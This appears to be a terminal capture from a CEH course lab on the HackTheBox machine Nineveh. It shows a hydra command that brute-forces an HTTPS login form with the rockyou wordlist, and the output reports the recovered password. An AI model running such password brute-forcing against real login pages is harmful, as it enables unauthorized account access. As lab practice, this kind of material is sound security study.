 ┌──(thadigus㉿thadigus-kalivm)-[~/CEH/Week15/Nineveh]
└─$ hydra -l none -P /usr/share/wordlists/rockyou.txt 10.10.10.43 https-post-form "/db/index.php:password=^PASS^&rem
ember=yes&login=Log+In&proc_login=true:Incorrect password"
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-04-15 13:06:55
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-forms://10.10.10.43:443/db/index.php:password=^PASS^&remember=yes&login=Log+In&proc_login
=true:Incorrect password
[STATUS] 978.00 tries/min, 978 tries in 00:01h, 14343421 to do in 244:27h, 16 active
[443][http-post-form] host: 10.10.10.43   login: none   password: password123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-04-15 13:08:22

┌──(thadigus㉿thadigus-kalivm)-[~/CEH/Week15/Nineveh]
└─$